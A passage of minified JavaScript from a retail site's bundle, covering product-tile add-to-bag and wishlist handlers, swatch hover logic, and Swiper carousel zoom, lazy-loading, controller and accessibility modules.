e="true"===$("input[name=isPLPPage]").val(),t="true"===$("input[name=isOnPDPPageForRecommendations]").val(),i="true"===$("input[name=enable-add-to-bag]").val();(e||t)&&i&&(r.initProductSet(),$(document).on("touchend click",".add-to-bag-icon",(function(e){"touchend"===e.type&&e.preventDefault();var t=$(this);t.data("is-processing")||(t.data("is-processing",!0),t.data("plp-product-tile")&&d(t),e.stopPropagation(),setTimeout((function(){t.removeData("is-processing")}),500))})),$(document).on("click",(function(e){var t=$(e.target),i=$(".tile-actions-overlay.overlay-open");i.length>0&&(!t.is(".tile-overlay-backdrop")&&t.closest(".tile-actions-overlay").length||(i.removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()))})),$("body").on("product:afterAddToCart",(function(){$(".tile-actions-overlay.overlay-open").removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()})))},initDragToClose:function(){if(!(window.innerWidth>=992)){var e=null;document.addEventListener("touchstart",(function(t){var i=t.target.closest(".overlay-header");if(i){var a=i.closest(".tile-actions-overlay.overlay-open");a&&(e={overlay:a,startY:t.touches[0].clientY,startTime:Date.now(),deltaY:0},a.style.transition="none")}}),!1),document.addEventListener("touchmove",(function(t){if(e){var i=t.touches[0].clientY;e.deltaY=i-e.startY,e.deltaY>0&&(t.preventDefault(),e.overlay.style.transform="translateY("+e.deltaY+"px)",e.overlay.style.opacity=1-e.deltaY/500)}}),{passive:!1}),document.addEventListener("touchend",(function(){if(e){var t=e.overlay,i=e.deltaY;t.style.transition="all 0.3s ease",i>80?(t.style.transform="translateY(100%)",t.style.opacity="0",setTimeout((function(){var i=$(t);i.removeClass("overlay-open").addClass("overlay-closed"),i.css({transform:"",opacity:"",transition:""}),i.closest(".product-tile").find(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o(),e=null}),100)):(t.style.transform="",t.style.opacity="",setTimeout((function(){t.style.transition="",e=null}),100))}}),!1)}},initColorHoverEvents:function(){$(document).on("mouseenter",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.parent("button.color-attribute").attr("value");e.closest(".tile-swatch-section").find("span.color-selected").text(t)})).on("mouseleave",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.closest("div.liberty-custom-options-color.swatches").find("button.color-attribute.selected");e.closest(".tile-swatch-section").find("span.color-selected").text(t.attr("value"))})).on("click",".tile-swatch-section button.color-attribute",(function(){var e=$(this),t=e.attr("value"),i=e.closest(".liberty-custom-options-color.swatches"),a=e.closest(".tile-swatch-section").find("span.color-selected");i.find("button.color-attribute").removeClass("selected"),i.find("span.swatch-circle-color").removeClass("selected"),e.addClass("selected"),e.find("span.swatch-circle-color").addClass("selected"),t&&a.text(t)}))}}},405:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),e.success?(i="alert-success",t.hasClass("fa-heart-o")&&t.removeClass("fa-heart-o").addClass("fa-heart")):i="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}e.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(e){e.preventDefault();var t=$(this).find($("i")),i=$(this).attr("href"),s=$(this).closest(".product").data("pid"),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");r=r||null,n=n||null,i&&s&&($.spinner().start(),$.ajax({url:i,type:"post",dataType:"json",data:{pid:s,optionId:r,optionVal:n},success:function(e){a(e,t)},error:function(e){a(e,t)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var c=Math.max(s,r);i.currentX=o,i.currentY=u;var d=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,o,l,u,c,d,h,p,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,w=this.params.zoom,C=y.gesture,E=y.image;(C.$slideEl||(e&&e.target&&(C.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),C.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?C.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):C.$slideEl=this.slides.eq(this.activeIndex)),C.$imageEl=C.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),C.$imageWrapEl=C.$imageEl.parent("."+w.containerClass)),C.$imageEl&&0!==C.$imageEl.length&&C.$imageWrapEl&&0!==C.$imageWrapEl.length)&&(C.$slideEl.addClass(""+w.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y.currentScale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(g=C.$slideEl[0].offsetWidth,D=C.$slideEl[0].offsetHeight,r=C.$slideEl.offset().left+b.scrollX+g/2-t,n=C.$slideEl.offset().top+b.scrollY+D/2-i,u=C.$imageEl[0].offsetWidth,c=C.$imageEl[0].offsetHeight,d=u*y.scale,h=c*y.scale,v=-(p=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-h/2,0)),(o=r*y.scale)<p&&(o=p),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),C.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),C.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(r.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(e){var n=Object(s.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,r=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=r;d<r+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(r+p+Math.max(h,p),a.length),v=Math.max(r-Math.max(p,h),0),m=r+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<r;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,r=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=r&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var i,a,s,r,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==t&&r[l]instanceof n&&o(r[l]);else r instanceof n&&t!==r&&o(r)},setTransition:function(e,t){var i,s=this,r=s.constructor,n=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof r&&o(n[i]);else n instanceof r&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r=e.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(r,n),e.a11y.addElLive(r,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var 